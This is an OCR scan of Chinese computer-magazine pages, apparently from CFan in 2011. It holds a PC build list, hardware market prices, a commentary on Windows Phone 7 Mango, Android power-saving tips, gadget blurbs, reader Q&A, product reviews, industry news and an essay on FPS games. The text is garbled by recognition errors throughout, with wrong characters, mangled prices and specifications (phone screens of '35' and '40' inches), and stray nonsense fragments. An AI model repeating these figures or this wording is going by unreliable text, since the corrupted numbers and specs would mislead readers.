	自立 500G8 7200 16MB/SATA	275 <b>%</b>
主概	<b>块板 P67A-C43(B3)</b>	999元
M-W	舊宝 HD6790 GDORS 白金艦/ G8	999元
<b>展示器</b>	ACC E24505wd	19976
光圖	LG DVD-ROM DH18	-05%
机解电源	金河田 8219速冷+长城 双动力8FX-400P4	5887C
OF PA	三诺 N-20G 士军典藏版	29970
<b>位计</b>		\$8597

推荐克点:用户对于配件的控制较为精细,这样能够把握住新装机后机器的性能,也能够更合理的利用预算。处理器-5 2300与2400同是新SNB构架下的四核心产品,生频方面, 5 2300为2.8GHz,i5 2400为3.1GHz,其他参数均一致。价格上i5 2300量便宜,但两者盒装相差不到50元,就性价比来看,选择i5 2400更为合适。从性能来讲。GTS50币和HD6790这两款产品在伯仲之间,但要从用户所坑的游戏来看,这两款产品能够满定用户的需要,再加上预算的因素,HD6790是更为合适的选择。主要的硬件选定之后,接着确显示器部分,21.5英寸的显示器点距相对是较小,但是画面显示更为细腻,如果不是长时间使用电脑,还是很不错的。如果用户觉得不妥,可以选择22英寸或者23.6英寸的产品。

#### 市场动态

七月的暑期一直是卖场内的摄机高峰。 目前从市场看来也是最佳的摄机时期,首先, CPU连降不止,内存彻底崩虚,板卡新品连连 上市且硬盘价格保持稳定。打算升级的朋友也 要抓住这次内存暴跌的时期。

#### CPU: APU市场无货 英特尔低端热键

目前英特尔方面依然是基于Sandy Bridge架构设计的監督处理器最为热销。其中Inter奔腾G620凭借低廉的价格,内置英特尔高清显示,相对以往同类型产品性能提升明显等特性,在市场中大量热销,目前价格为490元。17-2600K与15-661分别降价60元和80元。目前报价为2170元与1050元。

AMD方面热销产品为三核心处理器,其中速龙II X3凭借不错的性价比与强悍的扩容能力票得了众多消费者,目前该款CPU能价为450元。其他AMD处理諸报价为逐龙II X4 640价格为640元,無盒版学龙 X4 955价格为830元。关于APU部分的消息,笔者从各种渠道沟通中了解,APU可以全线铺货的时间大概在8月份,对APU有兴趣的朋友目前只能稍作等待。

#### 存储:价格降至冰点 购买好对机

目前内存市场受DDR3模块下跌影响,数日 来连降不止。目前金士顿DDR3 1333 2G8内存价 格为88元,创见DDR3 1333 4G8已跌至168元 内存的连跌走势。5们也无法控制,其中最低 价格的DDR3 1333 2G8内存银价为75元,DDR3 1333 4G6为130元。有需求的朋友尽快出手吧。

便盘方面西数逆势看涨、希捷与日立价格不变。其中西数缘盘集体爆发"掉速门"与"格式门"引发用户担忧、同时不法商贩将大量滞销绿盘换标为黑盘、蓝盘出售,从而得到累利。消费者在购买时应多多避免这一问题。价格方面,希捷 7200.12 178 32M8价位为380元,西部绿盘 178 SATA 64M8价格为350元,西部蚕盘 178 SATA 32M8价格为465元。自立 178 32M8 7200转价格为340元。

#### 板卡: A75主板全线镀货 APU市场无售

目前主板市场AMD A75芯片组主板大量到货,各个品牌货源充足。面对有板无J的情况,各大经销商表示很尴尬。据笔者了解,AMD APU全面铺货至少要到八月左右。价格方面,其中映泰A75售价仅为699元。华硕繁华版A75价格为999元。市场中主要纳销产品仍为AMD 880G与英特尔H61。其中微星H61M-P23价格为549元。华擎880GMH/U3S3价格为499元并且配备HDMi接口与US83.0、价格可谓相当超值。

u nge claniconico



伴随iPhone出现的iOS,以及谷歌Android系统的兴起,设计理念有些落后的Windows Mobile系统慢慢开始显出疲态。为了摆脱不利局面,微软毅然转变战略方向,推出了让人耳目一新的Windows Phone 7系统——Mango。Mango手机在最初虽然被不少人看好,但市场份额一直被Android以及iOS死死压制,Mango能否让微软成为手机领域的又一个巨人呢?

纵观智能手机领域,无论是对比萃果的 OS、谷歌的Android还是诺基亚的赛班,微软依然和它们存在较大的差距。那么Mango的正式公布,究竟能否让WP7摆脱颓势,打好这场翻身仗呢?

#### 前號光明 芒果丰收有望

WP7系统虽不够成熟,但蟹点明 确。无论是在Mango的宣传广告中。还 是在其发布会上,微软都给所有人传达 了这样一个信息,这将是能够让用户从 互联网世界中解放出来, 回到现实生活 的设备,而微软也确实在这样做。一方 面,它通过革命性的Live Tiles界面,将 大量内容在首页展现出来,很大程度 上提升了用户的使用效率,节约时间。 另一方面, 微软着重强调了基础功能 的整合, 例如People Hub中即将整合的 Facebook, 以及信息界面中即将整合的 MSN聊天等功能,旨在让用户尽可能少 地依赖第三方应用。虽然现在看来,微 软做得并不算很成功,但很显然,它正 朝着这方面不断努力。

良好的开发环境以及应用商店策略,将吸引大量开发者投身WP7应用开发。微软WP7的开发环境非常优秀,不但上于容易,而且在开发过程中,Suveright可以提供良好的动态效果,Blend和VS

Windows Phone



.

express也能作为很好的开发平台。为了方便开发者移櫃其他平台的应用程序、微软也做出了种种努力。另外,WP7的应用循信提供了不错的试用机制,这一点也能够有效促进

应用质量的撑高。形成良性循环。

众所周知,Android系统有一个老生常谈的问题,就是版本的分裂。这种分裂不但会为用户带来很大的困扰,也让开发者苦不堪言。为了避免这种情况的出现,微软将统一为Mango手机提供圈件升级,且所有Mango手机都能够通过同一桌面套件进行升级,这样一来,所有Mango手机都能够以最快的速度得到系统升级。而开发者也能够从与各个版本的磨战中解放出来,更加自如地对新系统进行应用程序的开发。

在最近一份试用报告中称,在Mango系统中看到了IE9移动版的加入。IE原本就效率不低的浏览器,加上更快的速度以及对html5的支持,让Mango的浏览器一跃成为一大亮点。在Mango的发布会上,微软也专门对其html5执行效率做了测试,测试结果非常让人惊喜一搭载Mango系统的手机以25帧/秒的成绩遥缓先其他平台,着实让微软扬眉吐气了一把。

#### 碧虽有瑕 但前景光明

Mango的发布带来的并不是一片叫 好声,因为在一些人看来在Mango系统中,难以看到真正让其脱颖而出的优势



## Microsoft<sup>\*</sup>

功能。Mango系统的升级、用微软的话 来说主要集中在三个方面:通信、应用, 以及网络。而这些功能对于其他像iOS 以及Android这些系统来说、已经比较 完善。如果微软的Mango不能提供一个 更好的体验以及创新之处的话,将很难 说服用户脱离现在相对完备的Android 以及:OS系统。再有,微软的Marketplace 应用数量太少。根据最新的一份统计。 截至北京时间5月29日,微软Windows Phone 7的应用商店软件数量刚刚突破 20000款,距离谷歌的Android Market以 及苹果的App Store差距明显。笔者认 为随着时间的推移, 随着Mango普及量 的激增,这些问题将迎刃而解,君不见 Android刚面市时怎一个骂声连连, 远比 Mango前景黯淡。

管业界对于Mango系统有这样那样的看法,但笔者依然看好这个与众不同的系统。当然,对于Mango用户来说,要想吃到新鲜的芒果,依然要等到今年秋天。但不要忘了,微软并不是一个人在战斗。有了芬兰巨人诺基亚这个强有力的支援。微软一定能够凭借Mango系统的冲击力,在强手如云的手机业界,打出一个漂亮的翻身仗。(译)

周章 zhoujingécfan.com.ch

# Android系统要省电 优化技巧帮你忙

用Android手机的人都知道, Android安卓手机用的久了, 手机性能会明显的变差, 电池感觉越来越不禁用。本文介绍一些实用的省电小技巧, 可以有效优化你的手机系统, 延长待机时间。

#### 平时不用就关上

平时手机作为通讯工具使用时有很多功能暂时不使用,关闭这些功能可以节省不少用电。大屏手机在亮度上耗电可是不少,降低屏幕亮度可以通过设置→声音和显示设置→亮度 调整屏幕亮度到合适的值,其实安卓于机屏幕亮度即使调到



除了亮度之外, 震动就是第二个电老成了, 除了在吵杂的环境中防止漏接电话之类的事情发生, 有什么理由开手机震动呢, 起码在办公室和家里的时候还是关闭震动吧。可以通过设置 ·声音和显示设置, 关闭手机震动。容易忽略的触感反馈覆动也不可小憩, 原则上触感反馈是首先应该关闭的功能, 可以通过设置 •声音和显示设置, 取消选择触感反馈。

注:有些品牌的手机无法关闭触感反馈(例如 摩托罗拉ME860),此时可以下载关闭复动插件 〈常见的播件,很容易找到,本过要对应自己的 手机型号〉。

#### 要省电 网络工具随用随开


账户同步这个功能可能有些朋友几 年都不会用一次,关闭账户同步势在必 行。如果不使用Gmail等Google的服务,可以通过设置,账户与同步,取消选择自动同步功能。使用自动同步将在手机后台自动同步日历、联系人、Gmail邮件和照片到Google服务器,关闭自动同步功能同时也可以节省网络流量。与之类似的还有关闭背索数据同步,通过设置,账户与同步,取消选择背景数据,注意这样可能会让一些网络程序无法正常工作(再次开启即可)。

安卓有很多支持自动同步数据的程序都会动不动的自动更新,比如天气、新闻、股票、以及Twitter等社交网络程序,这些看似智能的底层操作可是会浪费不少电影和流量。我们可以通过改变这些程序的同步频率来达到节省电量的效果。像无线网络定位功能,如果不使用Google Maps等使用使用者地理位置的程序,可以通过设置一位置和安全设置来关闭使用无线网络功能。

不用的时候关闭WiFi、蓝牙、GPS、 3G、4G,关闭WiFi和4G网络提醒,通过 手机菜单设置→无线和网络设置 \*Wi-Fi 设置,取消选择网络通知功能。对于HTC EVO 4G手机用户也可以按照这个办法关闭4G网络提醒功能。关闭数据漫游功能, 通过手机菜单设置 \*无线和网络设置→ 移动网络设置,取消选择数据漫游,取消 数据漫游可以节省大量的手机电量,而且



到3G网络,3G网络可能比WiFi消耗更多的电池电景。可以通过设置→无线和网络设置→WiFi设置,然后使用菜单键,选择高级选项,打开WiFi体眠策略,选择永不休眠关闭关闭WiFi体眠策略。(图2)



#### 过分华丽的效果也很费电

手机的窗口动画效果是很费系统资源的,虽然这些动画效果看起来很酷,但其实也很耗电,如果不太在意手机显示效果,可以通过设置→声音和显示设置→动画→无动画,关闭窗口动画效果。另外最好不要使用Live Wallpaper动态壁纸,动态壁纸是从安卓 2.1系统才有的新功能,也是看起来很酷的玩意,开启的话会消耗大量电影和手机资源,更换一张静态壁纸不但能畅你的手机节电,也可以让手机运行更流畅。再有选择一张夷度低的壁纸,这个纯粹算是低碳的义举,虽然未必能节省多少电,起码可以保护眼睛。

#### 内部监督 杀掉不必要进程

其实,安卓手机就算在不操作状态也有很多进程在活跃着,把这些不必要的进程终止掉可以省不少电。在安卓 2.1系统后开始支持服务管理功能,通过设置→应用程序设置 →正在运行的服务,关闭没有必要的服务来节省电量,另外还推荐下载Task killer等进程管理软件来随时杀掉不需要的进程,同样既节点还可以省下手机内存。

注,可以下载安卓优化大师。类似功能可以软件 轻松实现。

如此设置下来, 手机正常使用的待机 时间达到2天应该问题不大。 **(F**)

#### 太阳能彩虹制造器

当阳光的指尖触摸到星星的脸颊, 天空将开满七色鲜花一事实上,只要你 拥有一款太阳能彩虹制造器 (Rainbow Maker),它就不再是童话,不用插电,也 无高电池,只需要通过自带的吸盘将之 贴在窗户上晒晒太阳,下面那颗施华洛 世奇水晶就会在马达的作用下旋转起来,并在阳光的作用下折射出流动的七 彩光线,漂亮极了~非常适合买一个送给 心爱的TA。



#### 半键仿真直端照


在商场超市、酒店旅馆、停车场、图书馆、办公室、仓库厂房、集贸市场、仓库厂园场馆、住宅小区周围,或者一些必经装口的显眼位置,安装



一个或几个仿真监视器,可以非常有效地震爆和阻吓小偷或不法分子,使他们不敢靠近! 与真正的监视器配合使用,即有效又可以大大地降低安防的成本!

#### 超可爱小狗台灯

这款可DIY的台灯采用5毫米厚的E1级椴木夹板材质 DIY成型之后 尾巴可以用作挂钩。身体可以用来储物,而脑袋、除了能像真正的小狗那样用来摸之外(当然,可能会烫手。). 还能装上灯泡照明, 而最好玩的就是四条腿了 粗短粗短的, 都可以活动, 稍加摆弄就能以各种咯嚓的姿态温得你会心一笑。



#### 机器人耳机分线器

你看他一個個有神的大眼睛, 呲着牙, 立着耳朵, 是个不错的钥匙扣哎! 当然光这些是不够的, 机器人的大眼睛是两个耳机插孔, 可以把一个耳机插孔变成两个一小机器人耳机分线器 (Spitterbot) 是也~! 每当听到好听的音乐就想第一时间与Ta分享, 个耳机孔显然不够, 怎么办? 将小机器人的头部拔下来, 露出颈子 (其实就是插头), 插入MP3或者手机等音乐设备的耳机插孔。再把两幅耳机"插"入它的眼睛~哦卖糕的, "分享"的过程原来如此销魂!



#### 电人类性车机后

奥迪车钥匙形状的钥匙链,不过上面的按钮按下的话就会被电到。超整人的坑葱儿,不过不用担心绝对在安全电压以内。本品兼具照明、电人2项功能,你可以告诉别人这是个手电筒,使其中圈镂。



#### MoD創建你擅放實

来目韩国广商Motz的最新产品、 天然高级原木手工刻制,内营钾聚合物堪地、全重仅20克、莓充满电一次, 能提供3~8个小时的畅快聆听(根据使用模式不同,使用的时间长短有所区别)。它不仅可以连接电脑、MP3和手机等设备用作音箱,还能独立当收音机用,内置FM收音机功能,随时随地想听就听。更赞的是,只要插上装有MP3文件的micro SD卡,它就变成一个MP3揭放器了!只有一个多功能键,就能完成所有操作。因为外壳是木质的缘故,所以音质颇为不错。



#### 老虎机存钱罐

既可当存钱罐又可以当老虎机、机器上方为存钱投币口, 机器侧面为红色拉杆, 拉下拉杆就可以启动机关。可以用真钱玩的哦, 还可以启动机关。可以用真钱玩的哦, 还可以当储蓄。钱币投入后取出的方法有两中, 打开后面的储物盖。要么就就试你的运气吧, 拉动拉杆, 当显示的工个图案都相同是就会把硬币吐出来了。该老虎机是机械的, 不需任何可以玩, 尽量每次摇下拉杆的时候摆到底, 这样才会使它的力度到最大, 图案才会彻底的转起来, 才会更好玩。



MARIE

数码栏目终于迎来了改版,欢迎各位读者朋友参与进来,若遇到问题可以登录CFan论坛 (http://bbs.cfan.com.cn/) 的数码版块发帖,或根据本版栏目邮箱地址给小编发送E-Mail,视问题普遍性,你的问题有机会在CFan杂志得到解答[

GQ雕法师: 最近想要个Android 系統手机, 看中了魅 核 M 9 和摩托罗拉 M E 5 2 5, 有点小忧郁, 水小编文人给说一 下哪个好?

CFan#: 其实这两款手机差别还是挺大的,整体硬件上看M9使用三星1GHz的S5PC110处理器,显示芯片是PowerVR SGX540,性能比M8525更好,这在玩游戏时体现突出。从屏幕看,魅族M9采用AVS技术TFT材质电容屏,大小为35英寸(与iPhone4一样),并且支持10点触控,比M8525出色。再有, M9的智质输出相当强悍,足以毙掉市面相当一批手机。在外观和重量上M9更轻薄、小巧,但M8525是三防手机要适合马大哈的同学。价格上,水货摩托罗拉M8525报价1750元,魅族M9(8GB)报价2400元。我个人认为M8525更具性价比。

**鼓盘体验:** 我看你们的评测文章 买了个期华H3000音箱。别的方面还可以。就是优盘和存储卡没法播放,还了 同学的SD卡情况依旧,请小编核实评例 数据。另外我断实的手机,前几天下面时 不小心掉在水里(1秒钟不到就搭起来 了)。一般到彩信就自动重启,难道是受 测了?

CFan: 这个问题原自优盘和存储卡的格式,现在市面上移动音箱的解码芯片都不支持NTFS格式,你只要把你的优盘或存储卡格式化成FAT格式即可正常 撒放。你的手机应该是固件问题,硬件损坏和接收彩售重启没有多大关联,如果新买的最好找到官方售后,可以免费维修。不过这位同学的名字使我想起中学时代曾经热度的一部漫画,呵呵(年轻真好)。

沙拉巴巴: #你好, 我是穷学生一名, 下月有外出活动急需购买数码相机一台, 可我本月连同饭钱在内也不到1000块了, 能否请#大人推荐一款我能承受的超值小 数码呢, 最好是外国牌子的。


CFan#: 大人不敢当, 你先放心吃饭, 按你的要求向你推荐尼康L23。此款产品小巧便携, 1010万像素、5倍光学变焦、28mm广角、3cm微距……配置不低。使用2节AA电池供电, 你不用担心外出充电问题。最主要此款产品报价仅为650元, 符合你的可承受范围。多说你两句、身体是革命的本钱, 没有什么可以拿健康作代价去交换(当年我也曾经为了买GBA这么做过…多傻), 另外同价位图产品牌的数码相机性能绝不比外国的差, 适当的也支持一下国货吧。 [1]













摩托罗拉发布全球最薄 全键盘滑盖手机——XT860 4G。此款手机拥有当前顶 级的硬件配置,装载有40 英寸qHD(960×540像素)分 辨率的触控解,支持多点触 控和多页主屏切换, 采用的 是TI 億州仪器的1GHz 主频 OMAP4430 双核处理器。廊 托罗拉XT860 4G还内置800 万像素摄像头,拥有LED闪灯 和支持自动聚焦功能,并提 供了1080P视频录制及1080P 全高清视频播放等功能。该 机搭载了Android2 3系统, 并配备30万像素前置镜头、 可借助软件实现视频聊天 功能、拥有512MB的RAM和 2.4GB的程序安装空间。

🕶 🗷 zhoujing@cfan.com.cn

# 环绕声扩展的魅力

# 漫步者M20dts便携式 多媒体有源音箱

#### 编辑观点

经典再次升级之作








亚光表面+金属同單



后置USB Hub功能实用



term of all the state



自帝电频透配器



TO A STREET

#### 体验感受

近日,多媒体音箱和家用音响领域享有盛誉的漫步者,与业内公认声名卓著的高清音频解决方案提供商DTS紧密合作,推出了一款带有DTS环绕声扩展音效DTS Envelo的迷你多媒体音箱M20dts。注:关于DTS音效请参看本期杂志"特别话题1"。

#### 工艺精湛 配件齐全

漫步者M20dts坚固简约的籍体表面做了亚光处理,面板表面亚光处理,不容易沾上指纹更突显庄重。漫步者M20dts音箱整体体积虽然很小,重量很轻配合随机附送的收纳袋可以很方便外出携带。

在 불步者M20dts整体方形设计带有

一定的梯度,放在桌子上扬声器正好与人脸垂直,已达到最佳收听效果。漫步者M20dts主音箱顶部设有音量调节和DTS功能开关键,用户不用操作电脑就可以轻松控制音量。漫步者M20dts内置USB声卡,不仅可以接驳普通AUX音频还可以通过USB进行连接,其间不需要安装任何驱动。值得一提的是,漫步者M20dts主音箱背部特意提供4个USB Hub,使用USB外放的同时更可以接驳电脑的USB外设,在桌面使用準颜高。

#### 环糖效率或值 异为电影语或打造

漫步者M20dts内置了DTS环绕声扩展

音效 DTS Envelo技术, 在笔者播放 "2012",

"盗梦空间"等的大片时,DTS音效所提供的临场感十分出众。无论播放的音源是单声道,立体声还是51声道,漫步者M20dts都可以大幅度提升音质并提供给聆听者环绕音效的娱乐感受,不仅如此,DTS环绕声扩展音效DTS Envelo 还能使对白更清晰,细节更丰富,从而使高频更清脆,低频更震撼,给消费者带来逼真,极具临场感的聆听体验。(CF

# 节能办公好选择

# 富勒A08G无线鼠标

#### 编辑观点

节能舒适手感好 办公一族首选推荐





1000/1500/2000 DPI

分辨率


(代即AATP)




市輪效果明显 无明显缺点




整体流线型 侧面防滑设计



金属包边浪轮 手感极好





STREET, SQUARE, SQUARE



采用2.4GHznano型接收额

#### 体验感受

近几年光线技术已经很成熟, 当初出 现的丢帧以及过界能力差的问题已经得到 了很好的解决,但在电池方面却没有太大 的进步, 富勒的G势力节能技术的出现还 是给大家带来的惊喜。今天小编在此为各 位介绍一款富勒旗下的A08G无线鼠标,不 但拥有时尚的外形良好的手感外, 还有非 常出色的节能效果。

#### 人体工学设计 手感舒适

富勒A08G无线鼠整体流线型设计, 于放在鼠标上面感觉其弧度正好贴合手 草, 抓擦感良好。鼠标采用左右对称人体 I 学设计。在鼠标的左右键上还有方便手

指摆放的细小凹槽,使用时鼠标流线更加 适合手指贴合手感出色。另外鼠标表面采 用磨砂处理,即使出汗也不会打滑,除了 一体化的左右按键之外,鼠标配置了宽大 的金属包边滚轮, 不过相比以前版本A08G 的管轮露出程度要小一些, 稍显不便。 鼠 标底部还设计有更改DPI快键键,可以实现 1000/1500/2000DPI三档分辨率任意调节, 使办公和游戏场合都可以轻松应对。

#### 單节电池用两样 超强组

富勒A08G采用独特的节电控制技 术,拥有四级睡眠功能可将功耗大大躁 低,1节AA电池可以使用2年之久,在小编

的日常类办公测试中没有发生医帧和延 迟现象。在游戏中, 鼠标能够精准并快速 的移动到指定的地方来实现操作、感觉像 是在操作一只有线鼠,不管瞄准或是移动 都能做到迅速及时地响应, 虽然生打节 能、性能上却一点也不含糊。该鼠标标体 积较小,非常适合笔记本用户使用,对无 线鼠标电池有要求的朋友可以考虑一下这 款鼠标。CE

#### 平板旗舰力作 昂达平板VI30上市

昂达VI30目前正式上市,首次将国内一线品牌高端平板价格降至1500元以下。VI30拥有 目前国产平板中最为强悍的性能配置 8英寸5点触摸进口电容屏、性能强劲的RK2918主控 Wi Fi+3G网络连接等,支持几乎所有的Android应用,3D游戏体验绝佳。而16G8存储、前当 130万像素摄像头、1080P全高清视频等强力配置, 更让V30化身为全能的移动娱乐利緒。



#### 多彩M128唯美无线鼠标经典延续

多彩M128表面采用钢琴均添工艺,平滑如模、色彩规范、十分抢破、个性十足、简洁 时尚,干净超薄的外观设计为客户提供了非同身常的舒适手展。作为多点触控键标、多彩 M128在按键上与传统版标符所差别, 直观、智能、灵动的多点触控技术将手势损控引入就 标、给你带来前所来有的娱乐体验,采用具得领先的零延迟24G无线技术,传输距离达+ 米,满足用户的目常淘求。同时,多彩M128的智能省电技术也是产品的一大亮点。




400-699-0600

http://www.delucworld.com

#### 强劲RTD1185方案 天敏DMP460T高清播放器

采用REA,TEK RTD1185DD方案的DMP460T主题为500MHz。内存为256Mbit、支持1080p 解码输出,运行速度更快,图像质量更佳,高清效果更出众,而且散热更优异。产品内置无



线Wi-Fi模块,支持网络电台、在线新闻、 天气预报, 同时, 还可支持优酷、新浪 TV等在线视频网站, 让用户无束缚地够 享无线上网功能,体绘更多能音乐趣。 DMP460T在操作上也非常方便。让學轻 松组建自己的家庭影除。

0752-2091510

http://www.10moons.com/



#### 索泰GTX560Ti Multiview大图首曝

素養、TX560Ti Multiview提供2个双联"DV 接凹 2个 HDM 接口以及1个DP接口, 凭借款泰强大的研发能力, 拥 每其他NV显卡并不原生支持的;解显示技术。用户可通过 OVI或者DP再搭配2个HDM,就可以绝过3层达到1920x1080 的显示输出方案。此外这款显卡能支持双屏1080p分辨率, 递过DM接口能单独输出一屏作为其他用途。这款最卡不仅 仅拥有出色的做工和用料。而且还凭借特色的多屏幕的媒 体输出模块。迎合了更多的用户群体。

0755-83307560-893

http://china.zotac.com/



奏傳B-77整体设计工艺到位, 风格严谨, 更料复古感 觉。在融入家居的设计方面, 经得起挑剔用户的斟酌。在 音频单元方面, 发博8-77采用0.75英寸丝膜高音单元, 具有 非常出色的延展性: 4英寸中低音单元的更且震撼诱人, 高中低音层次分明, 富有震怒力。 麦梅B 77总输出功率为 24W×2, 其中单尺中低资单元输出功率14W, 单只高音单元 输出功率为10W。操控方面也非常得心应手, 音量调节旋 钮筒于主音轮响面板, 高低音调节旋钢图于主管箱背板。

800-830-5652

http://www.microiab.com,cr/ CF

#### 新品发布

#### 海尔发布首款智能手机平板电脑HaiPad

7月7日, 青岛国际消费电子博览会上, 海尔 推出商款智能手机平板电脑Ha Pad。产品配备 了IGHz的处理器和3G模块,提供了包括USB、SD 等在内多达5个的外部接口。全新搭载了创新工 场定制打造的"点心互联网智能手持终端解决 方案",全面将随时随地上网和手机通讯合二为 一的同时,还具备了高性能人性化的操作体验。 丰富的应用内容支持和时尚个性化外观设计。 未来还将提供当前最大的应用商店, 内含多达 15000款的应用APP。(王健)

#### 神舟发布1999元LiPad平板电脑

7月5日,神舟电脑推出四款灵雅Lipad平板 电脑、涵盖多种软硬件平台和全方位应用。其中 短推T10采用英伟达Tagra 2双核处理器、10.1英寸 电容式多点触退显示屏, 拥有WIFI、蓝牙、HDM. 等全面的外部连接方式和接口, 还支持扩展底 座,公开报价仅1999元。而灵雅X10更是下一代 最新平板技术的杰作、更轻、更薄。性能和绞航 能力也更强。另外,神舟电脑还透露 更多不同 屏幕尺寸。不同软硬件单台的单板电脑也接近 开发完成。(范承飞)

#### 华硕发布2011年度台式电脑策略

7月14日,华硕电脑在京发布了其台式电 脑领域的最新策略,并展出了包括三联屏、图 形工作站、一体机、EBOX等在内的全系列台式 电脑产品,展示了极致、商用、游戏玩家、家庭 影音、日常娱乐五大产品线全系列产品和应用 方案。新战略中非常重要的一点就是, 数字化 的显示设备作为人机交流的窗口。而华硕率先 在国内市场推出一联屏整机电脑产品及解决 方案, 就是对这一理念最好的阐释。此外, 世 界首款Windows系统27英寸多功能一体机华硕 ET2700XVT也亮相发布会现场。(范承飞)

#### HiFiMAN展示新品发烧耳机和入门品牌

近日,在国产新军HiFiMAN的新品发布会 上, H FIMAN除了展示新品高端发烧级耳机。 还推出了旗下的高性价比HiF 品牌HIFIMAN EXPRESS。作为一个苹民级的H EI品牌、HIFIMAN FXPRESS承担答明的产品器及和实用性提升的量 要责任。同时也将参予到目前国内广阔的主流音 频市场的激烈竞争当中, 等验这个新生并发团队 的真正实力。随着这个子品牌一同发布的还有两

款该品牌的音频产品,分别是HM-101 USB声卡, 以及RE 242 Phone人耳式耳塞。(范承飞)

#### 宏斯安布二代图像一体用题23801

近日, 宏賽推出了原得德國2011红点设计 大奖的Aspire Z3801一体电脑。产品采用电容式 的多点触控215英寸LED全高清液晶屏,配备英 特尔酷書:3-2105处理器, 主频3 1GHz, 集成HD Graphics 3000高性能图形核心。通过测试、该产 品对一些主流游戏比如(街头霸王4)(星际争 霸2】等热门游戏都可以流畅运行。(米彬)

#### 长城推出Rediux DIY一体电脑

7月13日,长城推出融DIY与一体电脑优势优 点于一体的长城PIO DIY一体电脑。它是将显示 器、机箱、电源、键鼠和光驱等系统部件融为一 体,常用户自行购买CPU、主板、硬盘、内存等组 装成一体电脑的硬件系统开放平台。它不是简 单的加减部件, 而是维PC、DIY PC、笔记本、一体 电脑、平板电脑之后PC市场的又一部新、星DIY 与一体电脑优势优点的完英结合。(范承飞)

#### 业界资讯

#### 向网络重要十亿元 数字基变短进闭图

7月12日、数字星交正式上线了自己的团购 业务, 同时"问解民派发十亿现金"的活动也周 步展开, 前一干万用户只要注册成为数字盘空会 员, 提交完整的个人信息后, 其首次登录都将获 得由数字星空源发的一百元"红包",此"红包" 可供用户在团购消费时使用。此外。"团到惊 **理!——数字是空团购业务上线整中小商户成** 功团购论坛"主题发布会在北京钓鱼台国宾馆 隆重举行。(齐书阳)

#### 北大青岛推Android在线课程 家籍在地数育革台

6月28日,北大青岛在正式推出Android在线 课程, 这是北大青鸟推出的第一个在线职业培 训课程。北大青鸟CEO杨明介绍、今年6月份成立 "学士后"在线平台事业部, 增加在线学士后培 训项目, 推出了在线教育和面授教育相结合的 java和.net职业培训项目,而此次推出的Android 在线课程则是真正意义的在线职业教育产品。 融着Android平台的快速扩张。 基于该系统的专 业人才常求量日益趋繁, 北大青鸟APTECH推出 "学生后" Android培训课程, 为行业输送系统 人才。(曾妍)

#### 抗碘正式成为中国电源学会则强暴长单位

6月底,由中国电源学会主办的《中国电源 学会首届理事单位第一次全体会议》、《2011中 国电源行业发展峰会》、《第二届中国电源技术 年会)以及第十七届电源展等四项活动同时在 深圳会展中心举行。航嘉企业机构助理总裁叶 贵荣先生出席了会议。本次会议共授予了包括航 嘉驰源电气,台达电子、艾默生网络能源、易事 特电源在内的共/家副理事长单位。(李隆)

#### **医假皮与外侧 各界精整北部共產黨州外領**

7月6日, 一场别开生面的小型德州扑克比 赛在京举行,来自包括"黄艺、IT、广告、电子宽 技等多个各行业的54名精英汇聚一堂,享受德 州扑克的乐趣。该赛事是为秦胆平台的公测阶 段宣传而举办的, 象胆平台汇联了国内最专业 的種英。以完善的比赛系统和丰富的姿态在上 线阶段就得到了各界德州扑克爱好者的支持。 其中包括中扑网的创始人Ted Wang、新浪体育 频道副主编胡伟立、演员张衣、孟瑶、德信丰 益资本合伙人醇兴伟、UBS 高级投资经理赵峥 等。(范承飞)

#### 這种字光統會員合產全新代展應率包


6月21日。 综艺股份控股子公司北京连邦款 件般份有限公司与大连字光虚拟网络技术股份 有限公司联合召开新闻发布会。国家有关部委 及两公司所在地的政府领导,英特尔、微软、患 科、用友等50多家国内外知名IT厂商、软银等40 余家投资机构出席。按照两家公司战略整合协 议, 大连宇光虚拟网络技术股份有限公司将以 计算机虚拟技术和一定数量的资金。 注入连郑 IT服务平台的运营公司一连邦软件(南通)有眼 公司,成为该公司的股东。(曾妍)

#### 十佳平板电视和消费雷最喜爱的平板电 脱品牌出炉

7月13日,由中国电子商会和中国电子技术 标准化研究所共同主办的"中国数字电视产业 发展高峰论坛" 菌次移师北京。论坛汇聚了海 信、TCL、长虹、创维、康佳、海尔、三星、夏普、 松下、LG、索尼、东芝等在内的大部分中外主流 乎板电视企业, 以及面板制造企业和智能电视 内容提供商。论坛采用高层对话、被傅上塘等 新颖的多方互动, 集体参与的方式, 一起见证 2011 "年中国十佳平板电视" 和 "消费者赖毒袋 的巫板电视品牌"出炉。(范承飞) CF

#### 娱乐先锋

柳葉飞 yx@cfan.com.ci



#### 枪声依旧那一年:

# 找回fps最纯真的感动

文/登段一定的

那一年,你正年轻是到到天吉子会出事那是想世界就象一道光芒在心里的里看是这不停思虑的心理这样就是请失在早期里你决定上路就离开这城市离开你深爱多年的姑娘……



每当玩'ps时, 我最爱打开这善歌反复听, 它总能唤起我内心深处的回忆和感动, 那是每个男人儿时都有的梦想和激荡。一像电影里的英雄一样, 让子弹飞, 然后留下一地狼籍和仰望的背影。

那一年,我玩Doom,fps的始祖,那种单人作战的模式,正符合 青春期时叛逆封闭的少年审美——孤胆英雄·····它让我深深迷上了 fps,那个时代,陆续走过了雷神之锤、半条命、一角州特种部队····

那一年,我们玩CS,它令fps正式走向最广泛的大众玩家,它在 网战上变革,使我们真切地感受到,除了追求杀戮快感、比拼单纯 的枪法之外,团队合作和战术意识是多么重要!又是多么有快感!

难道不是么,少年经历了青春期的叛逆,当孤胆英雄遇见孤 胆英雄,惺惺相惜之下,那种兄弟之情团队之义是男孩们最看重 的,那种冷血奋战,正如那一年同样风靡的《灌篮高手》··

时光如子弹般飞驰,当我摘下耳机,呼啸的枪声倏忽而散,转眼发现身边已是堆积如山的文件、老板催命的电话、客户不断的抱怨……刹那间那个少年英雄变成了猥琐疲惫的上班族、小白领、业务员……

而此时环顾国内的各种fps, 早已"进化"得面目全非、充斥着"僵尸"、"生化人"、"半兽人"、"外星人"、"异形"……血花四溅之间,看不到熟悉的身影,听不到熟悉的呐喊,敌人和朋友都那么陌生,没有同类!没有同类!竟再也无法找到那份纯真与回忆……

后记:我是奔三的人了,听着许衡,怀着激动写下此文,不知我的同龄兄弟们,是否有相同的感慨?也希望更多华轻的玩家们静下心来,体会一下fps游戏的精髓,一起体会fps游戏更深层次的后周则通过。(G)

# 丽人SHOW

# 爱平板的游戏MM: 志凯

志凯是一位性格非常質爽的山东妹子、跟她读话的时候对面总会不时传来更朗的笑声。 志凯MM从97年就开始玩电疲游戏了,距今已经十四年。几年前人手touch以后,切水果、慢怒的小鸟让她每天上下班路上的时



